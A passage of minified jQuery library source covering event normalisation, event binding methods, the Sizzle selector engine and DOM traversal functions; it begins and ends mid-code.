null==e.pageX&&null!=n.clientX&&(i=e.target.ownerDocument||o,a=i.documentElement,r=i.body,e.pageX=n.clientX+(a&&a.scrollLeft||r&&r.scrollLeft||0)-(a&&a.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(a&&a.scrollTop||r&&r.scrollTop||0)-(a&&a.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&u&&(e.relatedTarget=u===e.target?n.toElement:u),e.which||s===t||(e.which=1&s?1:2&s?3:4&s?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return b.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==o.activeElement&&this.focus){try{return this.focus(),!1}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){return this===o.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=b.extend(new b.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?b.event.trigger(i,null,t):b.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},b.removeEvent=o.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===i&&(e[r]=null),e.detachEvent(r,n))},b.Event=function(e,n){return this instanceof b.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?it:ot):this.type=e,n&&b.extend(this,n),this.timeStamp=e&&e.timeStamp||b.now(),this[b.expando]=!0,t):new b.Event(e,n)},b.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=it,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=it,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=it,this.stopPropagation()}},b.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){b.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!b.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),b.support.submitBubbles||(b.event.special.submit={setup:function(){return b.nodeName(this,"form")?!1:(b.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=b.nodeName(n,"input")||b.nodeName(n,"button")?n.form:t;r&&!b._data(r,"submitBubbles")&&(b.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),b._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&b.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return b.nodeName(this,"form")?!1:(b.event.remove(this,"._submit"),t)}}),b.support.changeBubbles||(b.event.special.change={setup:function(){return Z.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(b.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),b.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),b.event.simulate("change",this,e,!0)})),!1):(b.event.add(this,"beforeactivate._change",function(e){var t=e.target;Z.test(t.nodeName)&&!b._data(t,"changeBubbles")&&(b.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||b.event.simulate("change",this.parentNode,e,!0)}),b._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return b.event.remove(this,"._change"),!Z.test(this.nodeName)}}),b.support.focusinBubbles||b.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){b.event.simulate(t,e.target,b.event.fix(e),!0)};b.event.special[t]={setup:function(){0===n++&&o.addEventListener(e,r,!0)},teardown:function(){0===--n&&o.removeEventListener(e,r,!0)}}}),b.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e){this.on(a,n,r,e[a],o)}return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1){i=ot}else{if(!i){return this}}return 1===o&&(s=i,i=function(e){return b().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=b.guid++)),this.each(function(){b.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj){return i=e.handleObj,b(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof e){for(o in e){this.off(o,n,e[o])}return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=ot),this.each(function(){b.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){b.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?b.event.trigger(e,n,r,!0):t}}),function(e,t){var n,r,i,o,a,s,u,l,c,p,f,d,h,g,m,y,v,x="sizzle"+-new Date,w=e.document,T={},N=0,C=0,k=it(),E=it(),S=it(),A=typeof t,j=1<<31,D=[],L=D.pop,H=D.push,q=D.slice,M=D.indexOf||function(e){var t=0,n=this.length;for(;n>t;t++){if(this[t]===e){return t}}return -1},_="[\\x20\\t\\r\\n\\f]",F="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=F.replace("w","w#"),B="([*^$|!~]?=)",P="\\["+_+"*("+F+")"+_+"*(?:"+B+_+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+O+")|)|)"+_+"*\\]",R=":("+F+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+P.replace(3,8)+")*)|.*)\\)|)",W=RegExp("^"+_+"+|((?:^|[^\\\\])(?:\\\\.)*)"+_+"+$","g"),$=RegExp("^"+_+"*,"+_+"*"),I=RegExp("^"+_+"*([\\x20\\t\\r\\n\\f>+~])"+_+"*"),z=RegExp(R),X=RegExp("^"+O+"$"),U={ID:RegExp("^#("+F+")"),CLASS:RegExp("^\\.("+F+")"),NAME:RegExp("^\\[name=['\"]?("+F+")['\"]?\\]"),TAG:RegExp("^("+F.replace("w","w*")+")"),ATTR:RegExp("^"+P),PSEUDO:RegExp("^"+R),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+_+"*(even|odd|(([+-]|)(\\d*)n|)"+_+"*(?:([+-]|)"+_+"*(\\d+)|))"+_+"*\\)|)","i"),needsContext:RegExp("^"+_+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+_+"*((?:-\\d)?\\d*)"+_+"*\\)|)(?=[^-]|$)","i")},V=/[\x20\t\r\n\f]*[+~]/,Y=/^[^{]+\{\s*\[native code/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,K=/'|\\/g,Z=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,et=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,tt=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{q.call(w.documentElement.childNodes,0)[0].nodeType}catch(nt){q=function(e){var t,n=[];while(t=this[e++]){n.push(t)}return n}}function rt(e){return Y.test(e+"")}function it(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>i.cacheLength&&delete e[t.shift()],e[n]=r}}function ot(e){return e[x]=!0,e}function at(e){var t=p.createElement("div");try{return e(t)}catch(n){return !1}finally{t=null}}function st(e,t,n,r){var i,o,a,s,u,l,f,g,m,v;if((t?t.ownerDocument||t:w)!==p&&c(t),t=t||p,n=n||[],!e||"string"!=typeof e){return n}if(1!==(s=t.nodeType)&&9!==s){return[]}if(!d&&!r){if(i=J.exec(e)){if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode){return n}if(o.id===a){return n.push(o),n}}else{if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&y(t,o)&&o.id===a){return n.push(o),n}}}else{if(i[2]){return H.apply(n,q.call(t.getElementsByTagName(e),0)),n}if((a=i[3])&&T.getByClassName&&t.getElementsByClassName){return H.apply(n,q.call(t.getElementsByClassName(a),0)),n}}}if(T.qsa&&!h.test(e)){if(f=!0,g=x,m=t,v=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){l=ft(e),(f=t.getAttribute("id"))?g=f.replace(K,"\\$&"):t.setAttribute("id",g),g="[id='"+g+"'] ",u=l.length;while(u--){l[u]=g+dt(l[u])}m=V.test(e)&&t.parentNode||t,v=l.join(",")}if(v){try{return H.apply(n,q.call(m.querySelectorAll(v),0)),n}catch(b){}finally{f||t.removeAttribute("id")}}}}return wt(e.replace(W,"$1"),t,n,r)}a=st.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},c=st.setDocument=function(e){var n=e?e.ownerDocument||e:w;return n!==p&&9===n.nodeType&&n.documentElement?(p=n,f=n.documentElement,d=a(n),T.tagNameNoComments=at(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),T.attributes=at(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),T.getByClassName=at(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),T.getByName=at(function(e){e.id=x+0,e.innerHTML="<a name='"+x+"'></a><div name='"+x+"'></div>",f.insertBefore(e,f.firstChild);var t=n.getElementsByName&&n.getElementsByName(x).length===2+n.getElementsByName(x+0).length;return T.getIdNotName=!n.getElementById(x),f.removeChild(e),t}),i.attrHandle=at(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==A&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},T.getIdNotName?(i.find.ID=function(e,t){if(typeof t.getElementById!==A&&!d){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},i.filter.ID=function(e){var t=e.replace(et,tt);return function(e){return e.getAttribute("id")===t}}):(i.find.ID=function(e,n){if(typeof n.getElementById!==A&&!d){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==A&&r.getAttributeNode("id").value===e?[r]:t:[]}},i.filter.ID=function(e){var t=e.replace(et,tt);return function(e){var n=typeof e.getAttributeNode!==A&&e.getAttributeNode("id");return n&&n.value===t}}),i.find.TAG=T.tagNameNoComments?function(e,n){return typeof n.getElementsByTagName!==A?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++]){1===n.nodeType&&r.push(n)}return r}return o},i.find.NAME=T.getByName&&function(e,n){return typeof n.getElementsByName!==A?n.getElementsByName(name):t},i.find.CLASS=T.getByClassName&&function(e,n){return typeof n.getElementsByClassName===A||d?t:n.getElementsByClassName(e)},g=[],h=[":focus"],(T.qsa=rt(n.querySelectorAll))&&(at(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||h.push("\\["+_+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||h.push(":checked")}),at(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&h.push("[*^$]="+_+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||h.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),h.push(",.*:")})),(T.matchesSelector=rt(m=f.matchesSelector||f.mozMatchesSelector||f.webkitMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&at(function(e){T.disconnectedMatch=m.call(e,"div"),m.call(e,"[s!='']:x"),g.push("!=",R)}),h=RegExp(h.join("|")),g=RegExp(g.join("|")),y=rt(f.contains)||f.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t){while(t=t.parentNode){if(t===e){return !0}}}return !1},v=f.compareDocumentPosition?function(e,t){var r;return e===t?(u=!0,0):(r=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&r||e.parentNode&&11===e.parentNode.nodeType?e===n||y(w,e)?-1:t===n||y(w,t)?1:0:4&r?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t){return u=!0,0}if(!o||!a){return e===n?-1:t===n?1:o?-1:a?1:0}if(o===a){return ut(e,t)}r=e;while(r=r.parentNode){s.unshift(r)}r=t;while(r=r.parentNode){l.unshift(r)}while(s[i]===l[i]){i++}return i?ut(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},u=!1,[0,0].sort(v),T.detectDuplicates=u,p):p},st.matches=function(e,t){return st(e,null,null,t)},st.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&c(e),t=t.replace(Z,"='$1']"),!(!T.matchesSelector||d||g&&g.test(t)||h.test(t))){try{var n=m.call(e,t);if(n||T.disconnectedMatch||e.document&&11!==e.document.nodeType){return n}}catch(r){}}return st(t,p,null,[e]).length>0},st.contains=function(e,t){return(e.ownerDocument||e)!==p&&c(e),y(e,t)},st.attr=function(e,t){var n;return(e.ownerDocument||e)!==p&&c(e),d||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):d||T.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},st.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},st.uniqueSort=function(e){var t,n=[],r=1,i=0;if(u=!T.detectDuplicates,e.sort(v),u){for(;t=e[r];r++){t===e[r-1]&&(i=n.push(r))}while(i--){e.splice(n[i],1)}}return e};function ut(e,t){var n=t&&e,r=n&&(~t.sourceIndex||j)-(~e.sourceIndex||j);if(r){return r}if(n){while(n=n.nextSibling){if(n===t){return -1}}}return e?1:-1}function lt(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function ct(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function pt(e){return ot(function(t){return t=+t,ot(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--){n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}})})}o=st.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent){return e.textContent}for(e=e.firstChild;e;e=e.nextSibling){n+=o(e)}}else{if(3===i||4===i){return e.nodeValue}}}else{for(;t=e[r];r++){n+=o(t)}}return n},i=st.selectors={cacheLength:50,createPseudo:ot,match:U,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(et,tt),e[3]=(e[4]||e[5]||"").replace(et,tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||st.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&st.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return U.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&z.test(n)&&(t=ft(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return !0}:(e=e.replace(et,tt).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[e+" "];return t||(t=RegExp("(^|"+_+")"+e+"("+_+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==A&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=st.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return !!e.parentNode}:function(t,n,u){var l,c,p,f,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){while(g){p=t;while(p=p[g]){if(s?p.nodeName.toLowerCase()===y:1===p.nodeType){return !1}}h=g="only"===e&&!h&&"nextSibling"}return !0}if(h=[a?m.firstChild:m.lastChild],a&&v){c=m[x]||(m[x]={}),l=c[e]||[],d=l[0]===N&&l[1],f=l[0]===N&&l[2],p=d&&m.childNodes[d];while(p=++d&&p&&p[g]||(f=d=0)||h.pop()){if(1===p.nodeType&&++f&&p===t){c[e]=[N,d,f];break}}}else{if(v&&(l=(t[x]||(t[x]={}))[e])&&l[0]===N){f=l[1]}else{while(p=++d&&p&&p[g]||(f=d=0)||h.pop()){if((s?p.nodeName.toLowerCase()===y:1===p.nodeType)&&++f&&(v&&((p[x]||(p[x]={}))[e]=[N,f]),p===t)){break}}}}return f-=i,f===r||0===f%r&&f/r>=0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||st.error("unsupported pseudo: "+e);return r[x]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ot(function(e,n){var i,o=r(e,t),a=o.length;while(a--){i=M.call(e,o[a]),e[i]=!(n[i]=o[a])}}):function(e){return r(e,0,n)}):r}},pseudos:{not:ot(function(e){var t=[],n=[],r=s(e.replace(W,"$1"));return r[x]?ot(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--){(o=a[s])&&(e[s]=!(t[s]=o))}}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:ot(function(e){return function(t){return st(e,t).length>0}}),contains:ot(function(e){return function(t){return(t.textContent||t.innerText||o(t)).indexOf(e)>-1}}),lang:ot(function(e){return X.test(e||"")||st.error("unsupported lang: "+e),e=e.replace(et,tt).toLowerCase(),function(t){var n;do{if(n=d?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang){return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-")}}while((t=t.parentNode)&&1===t.nodeType);return !1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType){return !1}}return !0},parent:function(e){return !i.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:pt(function(){return[0]}),last:pt(function(e,t){return[t-1]}),eq:pt(function(e,t,n){return[0>n?n+t:n]}),even:pt(function(e,t){var n=0;for(;t>n;n+=2){e.push(n)}return e}),odd:pt(function(e,t){var n=1;for(;t>n;n+=2){e.push(n)}return e}),lt:pt(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;){e.push(r)}return e}),gt:pt(function(e,t,n){var r=0>n?n+t:n;for(;t>++r;){e.push(r)}return e})}};for(n in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){i.pseudos[n]=lt(n)}for(n in {submit:!0,reset:!0}){i.pseudos[n]=ct(n)}function ft(e,t){var n,r,o,a,s,u,l,c=E[e+" "];if(c){return t?0:c.slice(0)}s=e,u=[],l=i.preFilter;while(s){(!n||(r=$.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),u.push(o=[])),n=!1,(r=I.exec(s))&&(n=r.shift(),o.push({value:n,type:r[0].replace(W," ")}),s=s.slice(n.length));for(a in i.filter){!(r=U[a].exec(s))||l[a]&&!(r=l[a](r))||(n=r.shift(),o.push({value:n,type:a,matches:r}),s=s.slice(n.length))}if(!n){break}}return t?s.length:s?st.error(e):E(e,u).slice(0)}function dt(e){var t=0,n=e.length,r="";for(;n>t;t++){r+=e[t].value}return r}function ht(e,t,n){var i=t.dir,o=n&&"parentNode"===i,a=C++;return t.first?function(t,n,r){while(t=t[i]){if(1===t.nodeType||o){return e(t,n,r)}}}:function(t,n,s){var u,l,c,p=N+" "+a;if(s){while(t=t[i]){if((1===t.nodeType||o)&&e(t,n,s)){return !0}}}else{while(t=t[i]){if(1===t.nodeType||o){if(c=t[x]||(t[x]={}),(l=c[i])&&l[0]===p){if((u=l[1])===!0||u===r){return u===!0}}else{if(l=c[i]=[p],l[1]=e(t,n,s)||r,l[1]===!0){return !0}}}}}}}function gt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--){if(!e[i](t,n,r)){return !1}}return !0}:e[0]}function mt(e,t,n,r,i){var o,a=[],s=0,u=e.length,l=null!=t;for(;u>s;s++){(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),l&&t.push(s))}return a}function yt(e,t,n,r,i,o){return r&&!r[x]&&(r=yt(r)),i&&!i[x]&&(i=yt(i,o)),ot(function(o,a,s,u){var l,c,p,f=[],d=[],h=a.length,g=o||xt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:mt(g,f,e,s,u),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,y,s,u),r){l=mt(y,d),r(l,[],s,u),c=l.length;while(c--){(p=l[c])&&(y[d[c]]=!(m[d[c]]=p))}}if(o){if(i||e){if(i){l=[],c=y.length;while(c--){(p=y[c])&&l.push(m[c]=p)}i(null,y=[],l,u)}c=y.length;while(c--){(p=y[c])&&(l=i?M.call(o,p):f[c])>-1&&(o[l]=!(a[l]=p))}}}else{y=mt(y===a?y.splice(h,y.length):y),i?i(null,a,y,u):H.apply(a,y)}})}function vt(e){var t,n,r,o=e.length,a=i.relative[e[0].type],s=a||i.relative[" "],u=a?1:0,c=ht(function(e){return e===t},s,!0),p=ht(function(e){return M.call(t,e)>-1},s,!0),f=[function(e,n,r){return !a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;o>u;u++){if(n=i.relative[e[u].type]){f=[ht(gt(f),n)]}else{if(n=i.filter[e[u].type].apply(null,e[u].matches),n[x]){for(r=++u;o>r;r++){if(i.relative[e[r].type]){break}}return yt(u>1&&gt(f),u>1&&dt(e.slice(0,u-1)).replace(W,"$1"),n,r>u&&vt(e.slice(u,r)),o>r&&vt(e=e.slice(r)),o>r&&dt(e))}f.push(n)}}return gt(f)}function bt(e,t){var n=0,o=t.length>0,a=e.length>0,s=function(s,u,c,f,d){var h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,T=l,C=s||a&&i.find.TAG("*",d&&u.parentNode||u),k=N+=null==T?1:Math.random()||0.1;for(w&&(l=u!==p&&u,r=n);null!=(h=C[b]);b++){if(a&&h){g=0;while(m=e[g++]){if(m(h,u,c)){f.push(h);break}}w&&(N=k,r=++n)}o&&((h=!m&&h)&&v--,s&&x.push(h))}if(v+=b,o&&b!==v){g=0;while(m=t[g++]){m(x,y,u,c)}if(s){if(v>0){while(b--){x[b]||y[b]||(y[b]=L.call(f))}}y=mt(y)}H.apply(f,y),w&&!s&&y.length>0&&v+t.length>1&&st.uniqueSort(f)}return w&&(N=k,l=T),x};return o?ot(s):s}s=st.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=ft(e)),n=t.length;while(n--){o=vt(t[n]),o[x]?r.push(o):i.push(o)}o=S(e,bt(i,r))}return o};function xt(e,t,n){var r=0,i=t.length;for(;i>r;r++){st(e,t[r],n)}return n}function wt(e,t,n,r){var o,a,u,l,c,p=ft(e);if(!r&&1===p.length){if(a=p[0]=p[0].slice(0),a.length>2&&"ID"===(u=a[0]).type&&9===t.nodeType&&!d&&i.relative[a[1].type]){if(t=i.find.ID(u.matches[0].replace(et,tt),t)[0],!t){return n}e=e.slice(a.shift().value.length)}o=U.needsContext.test(e)?0:a.length;while(o--){if(u=a[o],i.relative[l=u.type]){break}if((c=i.find[l])&&(r=c(u.matches[0].replace(et,tt),V.test(a[0].type)&&t.parentNode||t))){if(a.splice(o,1),e=r.length&&dt(a),!e){return H.apply(n,q.call(r,0)),n}break}}}return s(e,p)(r,t,d,n,V.test(e)),n}i.pseudos.nth=i.pseudos.eq;function Tt(){}i.filters=Tt.prototype=i.pseudos,i.setFilters=new Tt,c(),st.attr=b.attr,b.find=st,b.expr=st.selectors,b.expr[":"]=b.expr.pseudos,b.unique=st.uniqueSort,b.text=st.getText,b.isXMLDoc=st.isXML,b.contains=st.contains}(e);var at=/Until$/,st=/^(?:parents|prev(?:Until|All))/,ut=/^.[^:#\[\.,]*$/,lt=b.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};b.fn.extend({find:function(e){var t,n,r,i=this.length;if("string"!=typeof e){return r=this,this.pushStack(b(e).filter(function(){for(t=0;i>t;t++){if(b.contains(r[t],this)){return !0}}}))}for(n=[],t=0;i>t;t++){b.find(e,this[t],n)}return n=this.pushStack(i>1?b.unique(n):n),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=b(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++){if(b.contains(this,n[t])){return !0}}})},not:function(e){return this.pushStack(ft(this,e,!1))},filter:function(e){return this.pushStack(ft(this,e,!0))},is:function(e){return !!e&&("string"==typeof e?lt.test(e)?b(e,this.context).index(this[0])>=0:b.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,o=[],a=lt.test(e)||"string"!=typeof e?b(e,t||this.context):0;for(;i>r;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&11!==n.nodeType){if(a?a.index(n)>-1:b.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}}return this.pushStack(o.length>1?b.unique(o):o)},index:function(e){return e?"string"==typeof e?b.inArray(this[0],b(e)):b.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?b(e,t):b.makeArray(e&&e.nodeType?[e]:e),r=b.merge(this.get(),n);return this.pushStack(b.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),b.fn.andSelf=b.fn.addBack;function pt(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}b.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return b.dir(e,"parentNode")},parentsUntil:function(e,t,n){return b.dir(e,"parentNode",n)},next:function(e){return pt(e,"nextSibling")},prev:function(e){return pt(e,"previousSibling")},nextAll:function(e){return b.dir(e,"nextSibling")},prevAll:function(e){return b.dir(e,"previousSibling")},nextUntil:function(e,t,n){return b.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return b.dir(e,"previousSibling",n)},siblings:function(e){return b.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return b.sibling(e.firstChild)},contents:function(e){return b.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:b.merge([],e.childNodes)}},function(e,t){b.fn[e]=function(n,r){var i=b.map(this,t,n);return at.test(e)||(r=n),r&&"string"==typeof r&&(i=b.filter(r,i)),i=this.length>1&&!ct[e]?b.unique(i):i,this.length>1&&st.test(e)&&(i=i.reverse()),this.pushStack(i)}}),b.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?b.find.matchesSelector(t[0],e)?[t[0]]:[]:b.find.matches(e,t)},dir:function(e,n,r){var i=[],o=e[n];while(o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!b(o).is(r))){1===o.nodeType&&i.push(o),o=o[n]}return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling){1===e.nodeType&&e!==t&&n.push(e)}return n}});function ft(e,t,n){if(t=t||0,b.isFunction(t)){return b.grep(e,function(e,r){var i=!!t.call(e,r,e);return 